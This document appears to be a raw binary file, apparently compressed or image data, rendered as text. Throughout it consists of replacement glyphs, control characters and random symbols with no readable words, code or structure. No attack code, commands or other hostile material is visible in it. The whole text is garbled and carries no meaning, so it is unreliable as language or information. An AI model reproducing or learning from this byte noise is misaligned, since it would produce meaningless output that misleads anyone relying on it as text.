�s��q�m7�,-sY�;�1(���F��y�������r�1�.�S�<n ɖ1���h�֋��0&^b��G�*��#��ٕx��[DЪLM�G�,��CW�jXXU��$RZ$��$C�jZ�U�a�d#Rq���ꤠ�h+��+�=d�ǝhN=��E� ��`��Q���k�[��N`("��d�5p�K���T��.͘H{ڐ��<���c��c#�}�`t��u����w`��c�*R��I�r�}~,{cH�&��Fv�^j��aR����{NQ��A�w=�q/C�Р+͕I�C�z¿�0&D�\9b!k-z�8���_����@�0�FM�f�m,bR�Y˫��E@�'Fj'�d5wY��S���R�����.Q�0do��>�өګ��ι�Q��<�d1Ms'^tM�2[n~�~~���QA"Fbr5ߤ�!Dҳ���\��&�cy�<���v$@��$�g�����	�&�r"%17+$7��!+wL�0E*�_:aB�!�R!4�L�d{"{�.Tk��.B9g 7R�9w�M�'jyeC9xC2�.F�ESW4'XS Sp~���+�r$2He�$B?��OsQ72f2P��1i�mJg1��0�]B'��H4}qE�AQa?�&�<s�s�<��p�]ǖ5�a�g'��%og�u6@�t�����-�Td!/�$V�3'�cUh�J�CA�W&!,�A�%.Ct?�Anu��8�4�M&j�-�S��U�0/�Rk��x����OQ 6�u1#ɵQ��s�0I��c]�1`�)g�?WCS�^�#m�G��WdE�@)}Q)��Z��2Lvj"�G�q'��%�7�[v�Psvmg�+��J��F�DO�m��B-�!�B#�7�8 v�:3G,�bK��![�?�r�8���!�iC4BjNHaڡ|4D.شRRn�L3�"%&~WgEu�1NJ������y��Bsf���!�E�������)<ff�S�B����G��!3��4�A*�Z��H&g��I8��'�r�2�b�p�t+��4�6��'9QJY.j5B��{�,�#K�j��b$����__"��.��N�a���6,A}��A�.2_֑$�9x+v~���&�}�l�v���)��!��!�L��k��g4����U"\�s��y���4~!���<�!>V2�3	�=���w��st�p��&4h�e�W6h�:�ţo��3|o��),7��`��!�8�8�iJ�A�r��r!&�#`X��r��%}��s���b�J"C�U�pr�f��~r�dׇ�Ǘd�[�he;�-�sX���&�%w�����)���%U2��B���>#v:�B0Y32.�#mR'�z�Ey����v'�AZ��h�S/�+���������!H�×�������G)KQ���{�!WF� '��l�M��*��$�����R���V�����`O��R�q:�U$1�:��U�l;�pɗ)nA��ף�q���x���
�G��@Q 1�*3�b�J1��}!���zqI�1�m�&s�2�@��vD=MF'-cw��ykd�T6p^~�]�ty�Ԛ�:�j��#61C�,ZQ_�iǒK9X(�BVrq�za�)��sA���W��}�2W捭CJB9�e��Y:×�U�C1V'uS1}�-ݚ�H�c��H�~s�N4�H������E�Wd��2(-����E�u���B =�	�$�<LG_�)KT�����%�l��+={��Ղ��D{#*ԥ���v�_�5-�_G"T�7�J�Ҧ7�U��J�'W !� � ,    ��  � �ݣwO����*\(䞖����Go_�.����h�������7/��yF���Wd�<})c����w�`�ć�g�*s��gOc�zG;j���cƌ�����Ҩ��K�5�Ȏ6�j�JV�?�"?��Ć�����:ގv���o|;x�۷O�����P�Ǒx�#;<r�ƾ-s�0�}8�ʕ˶�? gQ�s��[װӺI�k��co���5U��}��-6�ؽ�iU��6R�}5.�V��j��5��z�e�_1|����kHy�D��ޭըĞ����i�H˖��䒀*1�I'�CS>�0h�`樂�JE<�Pn�e�Go�cj}��Yf���Hk�4ۉ��_���v�Y,�e?@���t��<�5�	� a��3Fe�$��xf����s�HN�g�5T�8�W"٘zԚmg���Q�F�Y�������x
7�v��gU�Z�[!%j�k�5*��7�=���a�Sfy��}ťbq��,��Cw��O@�� �]|�d�K0��J8�O�Q�SLt�֩G�~�Q������I_Wf��Z��I�iqM{ciѪ���sU�]$=a`^}�u�a� ֤<S4���i�d��ݳ��DpA�uIWi𼅚�~�pl@���Xu�i�r��f�rh7�#�g����R�j\�Qщ|Tq���ODTQA66���6D��Q��;m�҆О4`�����E����R��@`!��������K7=�K6��j����q�j͆�Q��]ˡ�$��5�����|	��>�dN�@rؓ?ȃ�<�>�Y~f�����g��3�C݈k6�%�=�!��Yq���j67終��a�'c,hG��Yh�c��'T�p�1t/w���_,�G���PD�]O�A�&D�@�&�Sʊ�������,m�u�R�k8����S�Z�J5+�Mdk� �b�w"ѡ���!�O�p�����M+,ڲA�زA��-���V$� �k������Qn
PȒ�a%�%�=�d
�%z`�"�8Q�>�AֹEpkRS��b��F#sYa��I��	T�f��7�X��H��=p+�[�q�� gp�xģ�<�`yE��ܵ%Y�ꈭ�5X�
�Z�f�!ՠGY������%F�<#@#�@A8�$<����x�*�"�[n�;f��hܚ��6"8�Fu�>�. %�.)�e���I.r�����$�&����8�g"�`�l�l�:6�M�u���1��L$�#���#�3�rXּ,j�xX�^=��)�$���z����'��j�J��U��i�"�#1l-�q��v����'����7�^}��8��'�O6
�F�V�Nm�C�+��1�}P�˫���c����[�BR�IYRA����HAy�	f���G"��U7֭H6�'Z�ŵ=�O����NFאx����YL3��*i�MY�	({�1Y�An&���J<��'-���m�$�X5��y�zhdy�l��ExiH)�%Q����I��vR���.�򚰠U���ip��!>m0FXqֶ��&p�'q}��<�2I|J,DS#��2�P������ L�d"7lTy>34lڒC2z�av��"-��o���R�ɯ�\�n|���Зw,{S;}3d���	�&E3�'"��D �
i�܈���ڈ��\�*�b�k-�4U{��XR��&h%gcЮz5!���'��Kq���唄��H0"(�aanSSMS�s�J��ŋ��/�R.1H��v�����07�BP������Q��>����-P�c�UE�VOsկ������cZ���A}8�KT|P��z�H��S�|��=�(n��;-�A!@���j�W��5w�Y�� ?�!2dC�j�# A>)�h����W���hhqiq[*�)�Lě��x�����w\�r-dj��9�2[s��D���魴B�0�nsF��oW��̵����G�k:6�4�;�b�{v�O�R���D���	�0���(��������'��>��*�l-�Y�X�L�G������9�쪰���A6�O�S�+_{X�r��/9g~�sŕ=ߒ�]Y7��u���#��*`�/D-Ie�n&J��CB�*��*Q��:�3�X&���#wC�A��q���*W���v+�b��
.���)Y�3�x+�Ac_;b��yg���gV�|XW"����J-������wK�N&:l�1V�t�k����8>����ɸ/�?�Q��D����x�ȉ�����B~���pwrq�\�b"��2{&�O�JxB�`���ALA��-R�M���/���B\���@X�!	�oGE�y��p	�#3��<Ã,��a�c7UWPzd�(aD��H��X�!�QZ2G{M��k�:P�%�*[C�l��k%q6��+�"&� Tl�`{b�&WJ��"Q-��	1f5#�."4I��>fN�T�39�1��?TC�+��+)�I�$PhW�!fs �1_Dh��D��1Yq��7(bd_�!F�y��Wfh�����p���e ��9�qR48�ne��7�U5�ct�sBZ4�N�A{�>�$5ܶ{,1H�wl��J��[^�>H[�T�t'�z�6�\q�8�Dbeb�}�s��]���wf�bG ��+^�Ѥ)E�Vbzk�&��;�V�Up�hl�El"h|��iz�h�3yq�<�y�q-������>�qH��X�d&W�]�cVX�X`y0#*�+8s/�fZ�1k�@�@�Y��*��*�Xc r�-�Y�����5�f|���Vo_"S
H�S�ӊT8�x8P�.��N9��]M�h�G�XB0B�n�wnXhg%�w�1J���Ed\�|��g��g��1vI�(�WXt�E�ac;yV��q�^�Q�<�s���F�����G��U�(�r�8�Hӗ�B�Z�{�7�cZ3+�v��� rI" ӥ*�UHR�rX��5�DR�U|m�ta4�P��������iaxLew�Nb~��3$r��+�d6�r3	1/gy��b�Ph}b1�o��g�񇼁�v�&���2�2�Wq�y��q�)�ZQ���U�r>�/�fz��+�(���\Q(����Xs��4WZ�xbT�#�E��2����s99�5�I��b�f �rR�7�=�pAW�eD���.ڶ��T�b�*�$.�]hy%Qҕ]54G�KO�+n؁��$c��D �g+f�u@TQ\��D��W
q��l��/S�Xp���ONQ(+�o`��3�7)��X	q)��$%������0 	&zV�i
a�Ij��0(6�������9)c�2�,yڂ
S�B|Ò�?Yl��t�;Gdp�?�#yQ� f�49�~��ec8z�Q0�����y��$���FU!`�WN�(p�q�����U$�o�1؟�9wX�1q�!3 zO�fXš��a�c�wf�6U�àB㏄�(��Q��1ڡ����ذ�!
�58R�48+����b z�jQ�Y'�r�:��#E��]�61,a�E�IQ�"��"n�q?G�e�C��`L��]�F9H���4Q"��%{��`]s����$��\x6_s_�i[�����6���:p]$����┇o�(S�n���3f�X�5zqf��G����(�Il)(K4��[���|(�����0+26T�y�<'�)�'�Q �A�3Q)[�:x�t��t2�I$"<2:���k]b�B�4nB��dw����J ]�`a� �R�a^J#R�1�1dyBE�
�b��`+�03(�wȒ�^A�s��(i�sM��I=y٧�z�P�S�Sz�9�G2X[1;+xj*�'i�XTZD�S��H�s��Y�6�����'�-��!�t�#��h�e'E�8�?!��z��}Adȉ�Dv��B^H~���B�/�+<�G�Jd8|3�P�a�ihU�����ֻ�b*�Z��ty[D(��'�p��ʢ_hE�c}�����g�ѕ �:��G]���j`�Dc���z�J<W��b�,����5�s��H�jV�Xs�zQS�43�)�I&Qɼ�A@�[Yڧ.Ϙ89�J�]av��EvH0���3=�)zdzF�n���"� �e�1gy���v���Č����̃xZy�I=��w`�����ֈ~������)z�/aU��z�!3��N��S����X�Z1'�f�Y�H��#��Z�(�j��jZ��:�¹��c�I%1��5,{�&5gGL�le�@�,�W�B�Qn�:�7tC�H�X%�Jp��u� ~�����N�Q�����TA��jx�(	y��R�2�h�J]�p{�s˨y1t�U�/j�i���%i��2q�1�W��L�q�x�o�q")�+SC5�x!�|b� �%7�H{��09'�M����&!)U��?�4Y�+�z.(B��T�`���f�B1�)^�$l҈�:^�AVY�p-T���ٶz������㪦�QO�����C��*T���;��i<�z����=�G�т��,�NWk��(�\�į-�t�QK$���#8��I�3;�$�ْ!|�Q6�+	I��*F'[��Q������`g Y��䗻ĺBH�$_�L^�!r�rM]�z�N�����Q�B@�PA%2V�H����2����ڽzX(c�V�lU��3��K�M���J�b�9�E	ZGw�)M�d���ԗ���`���6͢b�h��dD ��܍'h���&y��0�&�R%A!;�*26]\3b;�Х�٩<f�E9���:pf��f]�B�GX��B����A�������"^�$^p��Z'P<��tyc����;�����7�����'IАR�%��ܧ��#=V�~�S��%��w�|�1Z^�3��e�Q�\���j�t�/z �D�b$�j�i�2��91+j�(�T�Dٔm�Mr%8�3h(�5�����^��`�ch%�^'#����ڼ�Β>E:����<��-c��g�	�H�h�1�	��3�G�g�=�E�nLr_ᶎz�3�����$?� �p�(��R�#k���L��0X�rX���Q�}m�*g���\3+yqjC�+��BĄ�N�]������9�f�	���Ou�*ha�����$F�>�b�^�����q�\��h�=�y�1�a�ԗ���F��$��3	�$��3��U��`��j�M���=Ӭ�'��	l�|�]�M/�|����D��O�Q.s�0+��I�6I,:��m��T��2+��<~���X/v>��C{�%��dE�q��)���^Y����P"S�b���Ze]����xo���{�N���h������pD���ׯ^?{�q�w�Ƚ}� 
i���=��ҋ��|���a��@����p�F�K*RbRYC%����ܹSʖ�R�$s�M�A���s��2k�!��@8�`F�� ʜCRFПj��YSJ��Ԙ]R3�ą��3�w�<k#쎘 ? ��()���P�E�O<~������<$?�ē'/y?�ݘ�:ލ}�B�K�1b��(�5c�כ�=~�������|����8b>~a�eZ]�u�D�2�ݟ�zڭ�.%CT�o}��*�f���y�m4�A��������Z�@��"�*���b�6! RN�w�G��
�(�V�")������l�I)����Y��~�P`��Lģ��r�灘�Z�
>�,�-�Β"�'�%�9 �+��v�g������.��ɀ�"1�L�1~�в18w��M|�!��HM�2~@��	�Y��b��#9�Q���|8��)N�y"�g��x�H�î���RK�n���n�TY��G�r����B�; �""��*��_��V�|��W��IV�9���(�B���pp��|��uXb�q��6J�)&�rB(v���:�|j(*��g!���Ct#�k�I����8�b��9�Pk���� �aj�js�-�)a� �EM5K�L6�x�1}��GR|�����&����P-�ؔ�'CCE�3~z%p%~�zg��쩇�w���"�����у=�;TOU;�S�n����n�X�K�@gU/�d����֛�mG�V��N2�����������g�b��h��2��j�Nr4=�D4**z_b,����'�z���0��� m2�
gP:dũ	J�;��U�z�����B�7�a���2hl��ؒ�KF�����8�,�L�LĊks2��t��yf�!���ϜU�-"��'����	~ 7h ~���m1W�
T<"t�|Ш)�JU�Hŵ�}�T^cU�v���jniX�v��mX���}������?���}ғ�}<�A�J��y$���H螕(+��'�Љ;Ĥ&~��@N�7����赯@�J�T��&dKoU� �K
�{��&3�?$q��,By�d�mT��
a"6�o� daY�E
� Fb��Z|�J2؁?���,M(�e 99O�X&��1Ħq��̝.�$,�6�0�����$��X^�����Դ*r�NYgk��N��	Z�<��Pʦ��`�=~\�x5����Q�&7�+`a%�aA��}P�p���F�������A,�0�bs��r$��L����y�Q�<j
)�D��aE8!BX'X��9��$4ȻN�!_����H�A-j��d�X�@ �?�S(`�lZ�d&�P���2%l.�!�54�ᵂf?�`�Q@$<�ʱ��,3GPF���J ��Ah.�ԁOsU0f��W�4�8�Mp�:�JV�z���-��Pc��{h��"��M��1��=�]�1�E�G��="�U�n��0�)Q6�k&lXU?|�H�dE�0�V��<��2Y�·� ARh�2PT~@�.s��
l����C>�itS����eyI*�d�A��,�j޷�$���_�Y��!�!�Ƕ��~r$5�{�m�Y[Q5�TD��F��5�G��oR��P��U	J�8%���I�|e��*�Ѫ�,ҐK��6 �=���b�>�AV��0D�n����&.���9��Z�Z��HYCWB���$YFe%$:��[��� [�| bОb(P �4����� ��4Y�$sTP:Of��E��haJ}5+0G� O ��~�bԁ�W?�X����~ȵ�Vp� ��Vg<iݝb�i��u���U87��KYE�����iЋ+OT�Z���G���bSn'�[#f��;ԁ@i?4ʹE��9ؔ[;�Q�(A�B�ڙ$�0�@T�0�a�{(�����o@���Բ��d�=G����:����^�A�2;�)����}f�E�Ge�R	� ��U�#��gjL#����8Z���฾���������r!A�*f���Q�����z��@}SInU��8$Z/��s�c��%G9� �y|�o�5! X�V� Yd�R&���S�.&�Pm=�9�ģA��r����(N[��v'b��@15�!������O�0v��7ɦ��!�rj^�T���0g4Gp���7_G#{9!YZ��j{X����A=�&��<��Lhf_�p�vĜ꯫�z�� ��Z��4��p\X��F#{Y|O�q� �6I���Ȱ�H�!�F�`�;蜤0)��<0���	�:�	*�`�5�����$�0�i�2U����┄ �a3<CE��\�)<�A(���.�	/�p(x��@6�y�Q�zR/�@6ha		 3�_:�G�.+T~x��ؓ��MI&g"5s ��1:�����ɦ�{���!���� rC���5=�{Hyz��@�x"AQ���;����<"{X7:ػ�:H"�)@:�@�h)�QT�S8�DF��
�Ó��	Ix����@�|C�$�zü����d�41�;�9�A�*�N�=���������3 是��FC����h�J[% ���B���PGL��Pc	Ҿ�����5W�D��`�,��Q������+:�{�'ᙩ����_
	�x���tP��;��FP�~8E��(���}�@�&+�
�dŤ �V�	���a��`4D0�.zy�ɦ�P������Y>8Fc�3q��P��Z�ʇ�Z�#T���Z/���C�ʇ$ ���x���
/��bv��؀2��b0����S�#�
[Y� ,�r:��b�ob��:;���d�q�Z�9��y{�S���"zx��荭����?�02���4�T��}AÖ�D��0������� ����;86pAw�
Kp�Uc �P#�
8���ֹ\5 Y�A4�$����3����/;�>�XO���Y���Ɔ���F��'B��˰xxx�Ox���Ҙ����y ��[0�A5�z���&{�G�ٛ�+Lİy�[@\Q���v*���C_3p��q���
��?T����5�������:���B�Xk�4
0�u#.��<"�&�D�Lp��!)"����0"@�2�	���5��fx=�CƩ�.�J�%����=د��?Q�)˞9�:�{��ې~�:�}"�ڨ�����x��ý,H]�g�03�
�˦ca �̅6 d�������C�+a����V�,�@�bj�'�0d"�����p�^�FH����p 
�Ah�����9�H8�N�� MH
}��	I�P���P(������A�H��	���<�At={86�%��İ)��C=Q�h�z�Ɠ����рB��*I���te��z�}�$H�X��؟�GJ����T�+[MlZ!����L :�1��K1�����DB��T����Ӈ�HZ�K8h �h�#����.-�$�B�U�Dv��(�R�B���5��R|�-�JX�� ����q�.��7 7�����.�i�B!��YB�.첳�K�à�|���4�����U����XBCIG#�G�@X��g;j6|��x���й��X�%���=؁��)��3|���;�P�R���:�`'�Z2jð��`�
߽�b��~@����ji���)�{�����+��-(�0h�:`7�ۙ�����`�?�<�ɵ NI��|�_�ߨ�J��!��T�:h�_4�W茉��&�x�ש�p=3y)��3���Ξ7�7��,%��W�@�1�x4������	���:��Ł:��@���{]��3��f��%= ����P�
]��ܵWɯY��m��pq:����M^ \ȁ�%ja1����3�U�m;��D�ꏡ�J(���*��� ;�E�w;�H
5�����;j�͉	��z�!	�|C�_e�-�����~ ��	5�����������41��a����ZOҰ9?��{:9�5��	pLD�(T�'d�!��z�"�X��1̊��_�=Pރ:\�]Q^S�ԿJ1_�Q^�j2!X9�]	Ub������a���0 z�{ @Gq�S	Њ��i?@��)@z��
~X��-�h�)� �WPJ�	Α�MX�t�@���b=%�Z��5(������~ \3��8F��=���𩋃���La�P�Й�1 �;���`����A�a|���L��}x�R
�B�a6 $�0 `�����У��[HF\�
�w���kٷ�/~g�@��~�i�B�i�^zȖ��1�p�]�b.��A��r�IJ(�!8e�����i�P�h�Rx -�~d)�	�Y& ��>P�U��-x`��a����<�]\C�>s�<îW���`\�w ��+�?QG�.����������T���_&������~f0٘nY�Fʖ�H�f��]+��;īYS����a��u��	�:�BH��0ߟC��y�H��� �������t���Ih�:����ݹ��T�o�;~8�HF�F؄p݁6`�V8F�>p60�$���J$Gr�#-8x�'o#���Q_-{m��~e��A�����  ��Q�������0PTrO>�Xo�j��a����m��z�|xf~x�ڐϞy	��؁�v��!:VYM>�?j��R]M��w&�S�q�P�h�[��qȆ@�/;�yl�P��Ї�ț����#-�Ҽ�o)�R��j]H5���d*v�)�V�`�V�^���kN����JJ�~/V��~xn>�F����e�)%���V�>��%DK��B�����HD�H���x]t�C���1t��1�'�А{��Utt[�?���)��;�J:���:-n��lټv̷#��,�O{�:��0���Ȕ����3���$�i�ȉZ!��)�pS���E����d���I����rCޥ0$���0�x�)����v�C]!x󛳹����1���%������%�w����xY���ł=ua���&Ҵa ���h�}c���ȵZ�bU1Z����p>���uD��Чs�v����L�K;�����L[�c���}��N��4�R�d�?�X�}P��i�3���������t=!�Z���W��N���ȍ!s7�z�:X����(�ؘ1ZՌ�"x�I�,�����M�X~ȹ�-����,k�S�,�����jW�wy d��?p� �z�l����G?�&\�o!�z�Nl��^E�bt�0޽#����rߍ}B��o�>z�p�×/��	Y��!�'j�س(C
�bL��~����ǯ_?~R��ao�ԥJ�H��Y�����o>���i�D�ݺ���0k�(ф{w���R�����o�ި;���dߑx���@r��=��n ����}dbI�֬[��g�Ȼ�1�HBo�=�$c�VH�7@���.��w��ٌ��]n���T�D{�7z���=�Ū��D�?5�X��x�\��8��y)T�K&'����H�	a�M��s�9�$�W��wzJY�!QM��P��U�T�t����_���x���P}}�?D��\���W]6he�VV�DS��V=@(�Xb��UDa�M��?[j�^��#��>�!!O<�!q���6RJ����e���Iȱ��k�eq���=Z��qS�l.�K��$!\�MW��ѳ)IF�%PPe=9�yu��X"�T~�95�}�(�E�d�y�Udh#�\H̵��>�Ȅ�<��#�~���B�J�A1�T�Z^b?*aÔ�t�D_m�G�F�ePZI�XX��C�U;(�^y�eO]�z������^V�3�a� 6Xc�Y&?[N�Ok���YK���fi-1����IOl���KĖ�\�0�s��]����j�}v�i�J�u�;/\���>Y[�?兊zd�8���ݺߍ�Z�����}ﭧ�E4�A�	pcOf,1�=�	��}?����%V�O���Ie�RD}�`-��xH9^V_Di5���YEW]O�3��a�ˏ�~�z�?�Ə�A!�?�l%�Zy&=c\�f�i�S��H 7f�]����y�� ���J���w�v�<��#�p*��H�]�����O��?��k�kd�Y��xP��?"�骞y$��A�5u���"�j�JU���pL"2�92ɇ��FvE$C�����$���I:�29���>>��Of���%J������kH��<ph�o�%I]AU}�p�`�1�O|�b�@�fnǽlLgzIltS��	&BH���14�4�M��Q�y�I�(�n����c2O<#�PC��g�(> Y���c��1����e<}a�wHD"S�G'�֩⣵��%V���!���-)fF����l���D�C*�'��-�p�#Q��A�38���>B�qr��|%>Yk�R0�>��	I�\��A�*�B!W��*��h�{�c��� aIu�a�&#��ܠ3��J8SOԴFdtjYr�#�x��C�Uʄ�"L&P�<����� %��n�4��LB��AhK�&}�`OY��NB"���DT?�#\�
�$�,��*]/�QzU��lA*V��q,{�g�v�i3}��u�
l/,E����r\D�YT����&��<����p^�ڼt�"#mnP�2
3'��v*F+R2�:���vZ��=ɘ͘	3l+��PH�,6eD4cƌ��#AN>v����tF �d�����3d�Mf�y�����G	��K;�P#Rʓ�P�F��py��rp@��v%����C5	I~�+�d�$h��;�A�h�n������-:WUQk�@����7V4�U$�M��PB�G6/�Q��$���<4�"�kWbU����@�a��]]���Bj�e��D#���X"���o��3~��&��!�y@�tJ�`��P�3z�-\��M����� ��$r�n��4�L�+9Y�ܧ\�=��K����%{r�����R:��>J�AFu�ǵG�B�T�-+u5��b��!��dq��ӱ�#nr�ΐ)����sQ0�z&��&%K��R�6�,6b���V�P��]M1a,gc,��&%k�e3�u�%�h�D� ��HL�������|��5I����d��4:B+dn~��yG�Ϥ��v��R[	D!_ß�H�5겴���UB�8@����,Рs�G���.�u	��=�Q��$�m.�Q�}k%�� �dit�͎ƥ:�= D��YSI��;r�$Ǳ�KE��^�XjS��T<�Pc�6����Imt��26��B@c�ZAz(lBG��Z �t	�R�@���F��t�S����&�B�L��F��?�Z�ӃW����sW�ƿ��ϴ�
?�C�}�X%�
9�Yv��	O�7���qͥ�#��0�*�k�~"�4���&�#��|N�a$2�Z���vNhE�d�� ;	[��^�9C�1*�&5�y�M|��j��-�,�и���#4~�L���X)�:�j'Zk��}4�uh��XD�I��҂���	��>ɠ��U��^,SOM�E��R PB�����5GJ�D�P�>��T���� BX �m��ܟ~�E٬����͊K���=��C,I[ǩ���J(�F���̅�༌��8��E��5�Ð�œ� �?�I���Ǵ��!�eO��XƸg�X�TalAH���4�d���R��!>��iJ��ڡ=�]`�4��$�
'!�5E��d̅���L�P��C<^�tD�hk ����TM�_��G���|D��(�/	��~�J�5�2�TFl�K��2�
Pu���L[���;�]��I��G��p΋(��H�9���_�����(A>t!��?�Ƭ�8�����ѡ�:na�DA��X��<8XLb,�L����%A��D���#��#��Ğ�o�ݭ׹]�&�Xd�O9�A�&˲�E������p&2���F,�QN� NE�F�$���C�J#�Ŵ���q�޴�}��WT֐Y���(����b�D�لw� hՄG)ɒ��2��/~�D#��Ä�b|S�a]]hA�F�xc>�#��fxm���f-G����a��iU���c��I����uI�ZL R�d��=(��,M�W�aN��߬?X�����i�hEG�
ՇTɊ�!_ɐr�Y�x��t�1"|���IUOUK��N�����������'��'�a���"Մ��A��΄�>@HǍ]\e[�NE`�Z�D�3B���� L��>�Ph�eM����T9fO�����Aу�e_���>�їf��C_��Ą7���XZ��e������I$dOzH~$W����\RL5�c �,E���F�D�IsM�ܑ���eL��>$HwQ�u�<��f�J�}9�⿐^���F�f/��x����C���_\�٤�VԓI�wr�1c�,�Uy�;`�<��5�`re]�C9�PJ_J���tp�t۬���A=�f$*�C�C<~��E�b�a4C(���p��?}���o�k��oP&҈h�pH%���d������e[V���M���I�B��l���N�FAGЇD�b�H��<ȝNP�GfK�Eb{yMz�b�qH&Q�NH�F<�Fi�����K@�"̈́[����Z��|=�����q%<u�bX���hFh}�dW@[��;N���%�	I��E���j>0��CNƥR!��c�k�X?��}�H�\�ڇCܫ��D���N]8�7.�
�D���E$'(J����,Q�A�z	����t�����O0%��->�舜�,S�> ��E�[!�G���\��l��7頄�De	<�X�E3�!b ��ŃF1��ia���n���XKd�:�� 聮ek�����`��`F��X��!�H�Ɏ�)��T�M�,)є��E���<��VF��!U_��Y�KE����=x� �a��񭟄�=HE���rM�tčDp� �ME�'���PO���6��0D=�� Rx��tXJ��L�^A<e,y'>�i�P�Ð���l��^��:�B�<����|�̝���M��f�F����C�D�<A��	KV_�af�r������ɯ~h%�I�CSY�@p�QH�B�N��҃�[�J۠D��]a MS �Kn1��x$Dte�nj0��c\P�B�$�H�K~�{HU#zĆ@G� �'�qIK���"΋p�s����0ަ)Ӊ.n]p,?�!��(����;��Fy�!��X�g���^��.l�)�㎙!������c`e�M��k����h�����̟dp�Qq���A�,݄���%��a��O"��A����]��u<���$Se3)���6o�dp��>�%=��#�ްS�D�2���M����6�z�~ų�=d�e�J���vބ\���q +����������S��S���݃�p���fr&����k�8�;d�t�R��j|�ԅɥ��Dkt�i�%ڠ��p?�Y�S���,m�й�I��ϥf_�Q�D	�o�W<!�Llޚ!�D�����@��@HK6���:�2i���ݬ �M� Uġ�����wScM$jp� KH�.\1ʍL����N�)�M�H`8���ˌļ�1�x,�*�<��&CFnѮ�pfȃd}�;@5��)3G̣����pJ�f\Zg5ȇ
k�Vh>���\f��A.���K�璲���^�sY�TyE;ZV0�k�0�O}>��hTG`o�Qm��$)�w򦱻,���ǿ��p�J ��q����?C�H��
Z=\x�sЃ܎�����kL1"煐�`T������	��+����4L���d�#Б��|���/��e=�\鐴���:�Z>���(�j���ʰ��p�4���9�������t��d��Ŏ�����T]�W|���x�	=|Qlto�&"郑j/M�R;{�6ۨ{��P�5�j�*�(�tD�M�ߤ� �ɋ��?o������Z�Bϋ�����t<%b:Ź�ؿ�C>����kB ��F�m"�e=J��1�Jx��>dhS_�^(�?�o�J$��)-Jx��4K�(�p�k���R�oHV�C�_#U�.��уT+���Ee(ɽ�spoaD;�S����6��3������`:{DKL�1�p7��{|"�V�'Mк|�%:�9�o˵��t޻��S&��Y�������T]�4���	��)A���G�-Ʉ�>LɩHڔ�:��W�:]���R��Ƶ?���([�i�	����I��g}V����������y�&m`F�w]�����cw�>p���S�{�����pl<zn�MA�wM��r���(|kHS�
Y��w��u�h<�!e����ëͅ���n�F���nN��^C��o	N4��;*�Ud�G�kq��5�����L�����aU��@\�Ҋ�Q˥NK�����r�k5}g���Δ�7:y�c=.w���
�R�Y�+���;�ͤ��;܋�Ws�7G��{����'BP�9Ϥ��;�D?"���#h��?{��4haA{�l�뇰�?7*���a=����wo�;���{7O>x��դYs&>}8���q�^>���̓��L��n�\��%��M�J�<��u���� J��Dr{7���h�}G��3��Ì\�tc�ꎫW������x����/ɍx��B�w9�}0w�E_�|I�>|��+�Q�`˖��Ɍ�վ��1�}u!�%M�p庎�h�'d�=-���>����r���e��p$&�O"������A��ļ��~�/�������'��ɉ5���x�B�<�R����K��.�� �HJH$�L�����B|n�/z�3B�yt�g��f���������j	��R� �R��>z�����L���� �쪯#c�, -h��|�P�(��xI��B��$�L�y��ِK����M6�f���`bj�(p��#��M�x��I$����~%�v{Է��.	�v��xvC.�֚�SP��8�z���X���wf|��ϓ
"%�+O*ICL��KQB)�w��� �L	ق6�ȿ~��Q��U��R� ��B�b(Å�X���*|�ۊ8z�~��n�O,'���!���P���h�	`�h���'�����͊�� ������G2!~j�Q����\~P��
󊰫$mH�|���� ���}$[���v�,+��)l��w�l�)
Mk
������-�.���$���R�;B�4���ӤU�素��?�z��˒�K��d��n��5U�-���w���L֟d�m֊x�UV�ԫ�k���'��B���J\r!|��U�Y�%����&%�z�0׀�&���7E���ݰ{�`��j|����H<�҇-�BE.�jC��z2҇�7z��J�/������fᤎz7M�����P�Η��"�J�^+5B�1z�Ei6�%�=�ho*�����6�IT�6(���6l)U[3)���79Z���8������z�q5�]'v~��5�
�d#>���
4���j[�ڜE"'=uas�H�R�� %�
>H���&9�����	�H:Ѣ�b2�'�f�>��;~iT�[�,Əy�6(1 |��;�D�"�y<���Lg���$CB�%F.tB�.�'#�h6��a$v܆*��5iAB<�0��i�lyڥ�ӫG�gm�1[t���PH�_ZŴ�Hi��q#�Ńu�yl S�R�	��>:k?"���l�8`Bd�jB�5D�4�"	٠��,��G$�*bB���\�U&2Sp����kV8�'�5�(�nu���L�������g� ��%�`��>"C?�I�o�<J��|TOz���3I0��
a�J�A^�`{�Y�.e�T2�y����x W8�h����R�BN�t8�WN���$-�g�@)-T�yNmpC�{$a%8��	d+�(�W!R+{j��2�kVD�,��z����M	$#9���	��H3��ҦA�!�� .������(��X����)Ϙ�K�;�Q��Ѕ]euiD<TF�| ����Ǫ����'d<�x�=��o�CL�R4��r����>�h��=�7�� ���ܯP��$l�D��U�Q�_.oAQ��PF��4IK���S��Χ:FfbSnc�0���2�~ۉ��p�tF�.܏B`F��ǯ��ָ�e���ˇ�z�~�i��`D]�=Bגy��t��=g��(��(��낵�&��E�]����z�g0S��C�r�1��`Ye���a��8�(\?����p�X�X9'��R�[��U648�LqcI*-O�=����@Ƹ�M��Z[KŨM�٩�y��|2��	�9����,j�@�ԯB�вފ�U)fPҚR��3`0X>���,dY�+	^�#���A~u�y�9y�"H8�Ya�qfHB�}��n�\4h�RǰϠ'��vO���GRav�Z$}�*��L��<ۖhƠ�c�!��Ij�?����`RB�$C��+X�1�l��+#�P�jd������6���)ۓ��Lg�	՘�&�M����y��W(Z�WYݬ�f���*o~��t��|4V���]�5b��
����)W��-�!��O���l.��}������ʉ���9(z1���J��� 3�YȂJ|��(T0��L ��y����Sl.��n`��A�Q�~|�6ы����$�eF���Fc��Zwi��Z�Q#=ޠl�%�>��@�F3�&C9�^	'7t�G.e���	�~���]B���"OMZ�����/wy����r�ӗ����rؑ��p��>��j��ZRg6���Zc��?����~��;;L���m���+E�0�GZ�V�T%����G�lJ����m0<&��a(J-T�z@$4r�D�G6��L���!!,v`iآ�Ԋ�%-� ��:β &��9 ���+Q���E2�
